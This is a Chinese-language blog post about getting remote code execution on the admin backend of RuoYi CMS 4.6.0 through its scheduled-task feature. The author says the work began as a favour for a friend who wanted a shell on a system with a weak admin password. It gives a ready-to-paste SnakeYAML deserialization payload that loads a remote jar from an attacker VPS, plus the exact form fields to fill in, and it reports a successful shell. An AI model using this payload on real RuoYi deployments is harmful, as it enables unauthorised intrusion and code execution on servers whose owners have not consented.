若依CMS4.6.0后台RCE

0x00 前言

此漏洞源于一个朋友遇到了这个系统,后台有弱口令,问能不能shell

开始审计,先看官方文档,发现作者在文档中写明了历史漏洞,告诫了用户使用风险,还算是良心了

https://doc.ruoyi.vip/ruoyi/document/kslj.html#%E5%8E%86%E5%8F%B2%E6%BC%8F%E6%B4%9E



重点是shell,且目标为当时最新版本,历史漏洞已经无法用了,由于有后台权限,搭建了系统在后台浏览了一下功能,发现存在一个任务调度的功能



根据添加调度任务的url定位到代码,最终定位到任务执行代码:

可以看到代码无任何黑白名单限制,直接动态调用任意类任意方法

摸一下依赖有snakeyaml

便想着用artsploit攻击spring-cloud 的那一套思路(https://github.com/artsploit/yaml-payload)

0x01 漏洞利用

位置:系统监控->定时任务->添加任务

任务名称 :随便填

调用目标字符串:

org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://vps-ip:port/yaml-payload.jar"]]]]')

cron表达式: 0/50 * * * * ? (随便填)

执行策略: 执行一次

状态:正常

成功getshell

利用思路有很多,抛砖引玉了。

0x02 总结

漏洞未在最新4.6.1版本上试过,代码如果没改的话,理论上都是可以的。